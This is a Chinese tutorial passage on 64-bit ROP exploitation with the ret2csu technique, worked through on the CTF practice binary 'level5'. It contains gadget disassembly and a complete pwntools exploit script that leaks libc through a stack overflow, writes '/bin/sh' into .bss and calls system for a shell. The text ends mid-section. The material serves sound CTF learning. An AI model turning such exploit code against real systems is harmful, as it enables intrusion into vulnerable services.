
0x0 PWN入门系列文章列表
0x1 前言
网鼎杯白虎组那个of F 的题目出的很是时候,非常好的一道base64位ROP的题目,刚好用来当做本次64位ROP利用的典型例子,这里笔者就从基础知识到解决该题目,与各位小萌新一起分享下学习过程。
0x2 ret2csu
通过上一篇的学习,我们可以知道
64位程序的参数传递与32位有比较大的差别,前6个参数 由rdi rsi rdx rcx r8 r9 寄存器进行存放,在64位的程序中调用lib.so的时候会使用一个函数__libc_csu_init来进行初始化,通过这个函数里面的汇编片段,我们可以很巧妙控制到前3个参数和其他的寄存器,也能控制调用的函数地址,这个gadget 我们称之为64位的万能gadget,非常常用,学习ROP64位,是必不可少的一个环节。
上图是程序执行时加载流程。
下面我们一起来学习下吧。
题目获取:git clone https://github.com/zhengmin1989/ROP_STEP_BY_STEP.git
里面的level5 就是我们本次分析的题目。
这里我们先查看下汇编代码:
- AT&T 风格
objdump -- help-d, --disassemble Display assembler contents of executable sections -D, --disassemble-all Display assembler contents of all sections这里我们反汇编下执行部分的sections
objdump -d ./level5 - 8086风格这里可以直接上ida或者
objdump -d ./level5 -M intel
64位ROP利用.assets/image-20200519095700969.png)
阅读的时候注意两者的源操作数与目的操作数的位置即可。
这里最适合阅读的话,推荐odjdump -d ./level5 -M intel

我们先简单分析下这个代码:
ret2cus的灵魂之处体现在 gadget2 利用 gadget1 准备的数据来控制edi、rsi、rdx和控制跳转任意函数。
这里是gadget1部分代码

400606: 48 8b 5c 24 08 mov rbx,QWORD PTR [rsp+0x8]
40060b: 48 8b 6c 24 10 mov rbp,QWORD PTR [rsp+0x10]
400610: 4c 8b 64 24 18 mov r12,QWORD PTR [rsp+0x18]
400615: 4c 8b 6c 24 20 mov r13,QWORD PTR [rsp+0x20]
40061a: 4c 8b 74 24 28 mov r14,QWORD PTR [rsp+0x28]
40061f: 4c 8b 7c 24 30 mov r15,QWORD PTR [rsp+0x30]
400624: 48 83 c4 38 add rsp,0x38
400628: c3 ret
这里可以看到rbx、rbp、r12、r13、r14、r15 可以由栈上rsp偏移+0x8 、+0x10、+0x20、+0x28、+0x30来决定
最后rsp进行+0x38,然后ret,这里就很好形成了一个gagdet了,因为ret的作用就是 pop rip,也就是说我们能控制gadget1结束后的rip。上面的代码是16进制的,可能不是很好理解,这里有个师傅的图画的相当形象(这里我做了一些修改,我们先从简单的利用开始学起。)

虽然这里我们可以完美控制了rbx等一些寄存器,但是我们参数寄存器是rdi、rsi、rdx、rcx、r8、r9,所以说gadget1好像没什么用? 这个时候我们就需要用到gadget2了,
4005f0: 4c 89 fa mov rdx,r15
4005f3: 4c 89 f6 mov rsi,r14
4005f6: 44 89 ef mov edi,r13d
4005f9: 41 ff 14 dc call QWORD PTR [r12+rbx*8]
可以看到我们的rdx、rsi、edi 可以由r15、r14、r13低32位来控制,call 由r12+rbx*8来控制,而这些值恰恰是我们gadget1可以控制的值。
但是这样我们仅仅只是利用gadget1 、 gadget2执行了一次控制,当call返回的时候,程序会继续向下执行,
如果此时
cmp rbx,rbp; jne 4005f0
如果此时rbx与rbp不相等,则jnp(not equal)则会进入这个循环

从而程序就卡在这里,ebx一直在+1,才退出,这里为了方便控制,我们可以根据gadget1来控制rbx==rbp,从而让程序继续向下走,回到了gadget1,在rsp+0x38处布置我们的返回地址,即可完成一次完成的ROP。
根据这个图(因为反编译的可能存在一些差异,我的程序可能跟这个图不太一样,但是整体逻辑是一样的)

这个图其实还是有点问题的,rsp应该向下8字节的位置,rsp指向的其实是第一个p64(0)(这里看作者右边那个图,感觉应该是未执行前画的堆栈图,那么结果就是对的)
下面我的分析是call gadget1进去gadget2来分析的。
rsp+8指向的rbx,… rsp+48指向的是r15,rsp+56(0x38),正好就是我们的返回地址,这个时候retn(pop rip),执行我们的gadget2,gadget2向下执行的过程中,因为rsp没有改变,执行到add rsp,38h,此时rsp+0x38,所以我们直接+0x38的位置,然后拼接我们的漏洞函数就可以了。
我们调整下结构就容易写一个csu的利用函数,方便我们在其他程序中快速利用
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r13d
# rsi=r14
# rdx=r15
payload = p64(csu_end_addr) + p64(0) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += 'A' * 0x38
payload += p64(last)
return payload
这里的注释写的很明白, rdi由r13d来控制,rsi由r14来控制,rdx由r15来控制,这里的csu_end_addr是gadget1的开始地址,csu_front_addr是gadget2的开始地址。
也许有些小萌新还是对
payload = p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
这个构造感觉还是有点不懂,不过问题不大,我们用exp来解决这个题目,然后分析下,基本就能完整理解了。
首先还是套路三部曲:
1.checksec

没看栈保护、64位程序
2.ida

这里用了程序加载了 write,read,同时很明显read函数对buf处读取存在栈溢出,因为0x200>0x80
我们简单搜索下,发现这个题目没有后门函数,也没有/bin/sh字符串,这个套路其实我们之前也遇到过了。
就是通过栈溢出让write输出libc的基地址,然后用read函数往bss段里面写入/bin/sh然后在调用syscall
即可完成PWN的过程。
3.编写exp
#!/usr/bin/python
# -*- coding:utf-8 -*-
from pwn import *
# from libformatstr import *
from LibcSearcher import LibcSearcher
debug = True
# 设置调试环境
context(log_level = 'debug', arch = 'amd64', os = 'linux')
# context.terminal = ['/usr/bin/tmux', 'splitw', '-h']
if debug:
sh = process("./level5")
elf=ELF('./level5')
else:
link = "x.x.x.x:xx"
ip, port = map(lambda x:x.strip(), link.split(':'))
sh = remote(ip, port)
elf=ELF('./quantum_entanglement')
write_got = elf.got['write']
read_got = elf.got['read']
main_addr = 0x400544
bss_base = elf.bss()
csu_end_addr= elf.search('x48x8bx5cx24x08').next()
csu_front_addr = elf.search('x4cx89xfa').next()
log.success("csu_end_addr => {}".format(hex(csu_end_addr)))
log.success("csu_front_addr => {}".format(hex(csu_front_addr)))
log.success("write_got => {}".format(hex(write_got)))
log.success("read_got => {}".format(hex(read_got)))
log.success("main_addr => {}".format(hex(main_addr)))
log.success("bss_base => {}".format(hex(bss_base)))
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r13d
# rsi=r14
# rdx=r15
payload = p64(csu_end_addr) + "A"*8 + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += 'A' * 0x38 # 这里+0x38是因为在gadget2中没有对rsp影响的操作,所以直接+0x38即可
payload += p64(last)
return payload
sh.recvuntil('Hello, Worldn')
payload1 = "A"*0x88 + csu(0, 1, write_got, 1, write_got, 8, main_addr)
sh.sendline(payload1)
write_addr = u64(sh.recv(8))
log.success("sending payload1 ---> write_addr => {}".format(hex(write_addr)))
libc = LibcSearcher('write',write_addr)
libc_base_addr = write_addr - libc.dump("write")
execve_addr = libc_base_addr + libc.dump("execve")
system_addr = libc_base_addr + libc.dump("system")
log.success("libc_base_addr => {}".format(hex(libc_base_addr)))
log.success("execve_addr => {}".format(hex(execve_addr)))
log.success("system_addr => {}".format(hex(system_addr)))
# pause()
#sh.recvuntil("Hello, Worldn")
payload2 = "A"*0x88 + csu(0, 1, read_got, 0, bss_base, 0x100, main_addr)
log.success("sending payload2 --->")
sh.sendline(payload2)
log.success("sending payload3 --->")
payload3 = "/bin/shx00"
payload3 += p64(system_addr)
sh.sendline(payload3)
log.success("sending payload4 --->")
payload3 = "x00"*0x88 + csu(0, 1, bss_base+8, bss_base, 0, 0, main_addr)
sh.sendline(payload3)
sh.interactive()这里我们以payload1 作为分析的样本
1.payload1 = "x00"*0x88 + csu(0, 1, write_got, 1, write_got, 8, main_addr)
可以看到这里

这个其实对应的调用是write(1, writ_got_addr, 8)
其他的点,建议自己跟一下,如果还不明白, 欢迎加入PWN萌新群,寻找大佬手把手教学。
UVE6OTE1NzMzMDY4 (Base64)
0x2.1 关于ret2csu的题外话
如果你看过ctfwiki的话,里面介绍了res2csu的攻击方式与本文是有些差异,主要是__libc_csu_init
这个函数由于是编译的原因(PS.我也是猜的),导致了不同,这里我们可以进行对比看看
这里我们可以重新选择编译下那个程序:
gcc -g -fno-stack-protector -no-pie level5.c -o mylevel5

左边是我们新编译的mylevel5,这个函数gadget1 与ctf wiki上面的分析是一样的,gadget2 与 level5 是一样的,很神奇吧。
右边是我们上面主要分析的流程的level5
首先是gadget1:
ctf wiki上面是直接选择了pop rbx开始,所以我的rsp就没必要+8了,所以
payload = p64(csu_end_addr) + p64(0) +p64(rbx)
我们需要去掉多出来的p64(0)
payload = p64(csu_end_addr)+p64(rbx)
其次是gadget2:
4005d0: 4c 89 fa mov rdx,r15
4005d3: 4c 89 f6 mov rsi,r14
4005d6: 44 89 ef mov edi,r13d
可以看到r15控制了rdx,r13d控制了edi,这个和我们上面分析相同,但是在ctfwiki上面的

可以看到r13控制的rdx,r15d控制了edi
def csu(rbx, rbp, r12, r13, r14, r15, last):
